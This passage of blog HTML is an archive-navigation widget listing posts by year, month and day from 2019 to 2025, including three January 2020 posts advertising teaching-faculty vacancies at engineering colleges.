<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_05_27_archive.html'>
May 27
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_11_02_archive.html'>
Nov 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_09_24_archive.html'>
Sept 24
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_05_23_archive.html'>
May 23
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_12_07_archive.html'>
Dec 07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_10_11_archive.html'>
Oct 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_09_17_archive.html'>
Sept 17
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_10_25_archive.html'>
Oct 25
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_04_11_archive.html'>
Apr 11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_03_20_archive.html'>
Mar 20
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_26_archive.html'>
Jan 26
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_14_archive.html'>
Jan 14
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_02_archive.html'>
Jan 02
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_12_30_archive.html'>
Dec 30
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_12_15_archive.html'>
Dec 15
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_15_archive.html'>
Nov 15
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_11_archive.html'>
Nov 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_08_archive.html'>
Nov 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_10_25_archive.html'>
Oct 25
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_07_31_archive.html'>
Jul 31
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_26_archive.html'>
Jun 26
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_16_archive.html'>
Jun 16
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_15_archive.html'>
Jun 15
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_03_08_archive.html'>
Mar 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_02_07_archive.html'>
Feb 07
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_30_archive.html'>
Jan 30
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_24_archive.html'>
Jan 24
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_11_archive.html'>
Jan 11
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_05_archive.html'>
Jan 05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_04_archive.html'>
Jan 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_03_archive.html'>
Jan 03
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_02_archive.html'>
Jan 02
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_12_31_archive.html'>
Dec 31
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_09_21_archive.html'>
Sept 21
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_08_16_archive.html'>
Aug 16
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_07_05_archive.html'>
Jul 05
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_07_02_archive.html'>
Jul 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_06_28_archive.html'>
Jun 28
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_06_18_archive.html'>
Jun 18
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_04_04_archive.html'>
Apr 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_03_29_archive.html'>
Mar 29
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_03_22_archive.html'>
Mar 22
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_26_archive.html'>
Jan 26
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_23_archive.html'>
Jan 23
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_14_archive.html'>
Jan 14
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html'>Stanley College of Engineering and Technology for ...</a></li>
<li><a href='https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html'>GDMM College of Engineering Wanted Teaching Faculty</a></li>
<li><a href='https://www.asan.co.in/2020/01/Malla-Reddy-Engineering-College-for-Women-Wanted-teaching-faculty.html'>Malla Reddy Engineering College for Women Wanted T...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_13_archive.html'>
Jan 13
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_12_archive.html'>
Jan 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_11_16_archive.html'>
Nov 16
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_09_08_archive.html'>
Sept 08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_08_08_archive.html'>
Aug 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_08_03_archive.html'>
Aug 03
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_07_12_archive.html'>
Jul 12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_08_archive.html'>
Jun 08
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_04_archive.html'>
Jun 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_01_archive.html'>
Jun 01
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_31_archive.html'>
May 31
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_09_archive.html'>
May 09
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
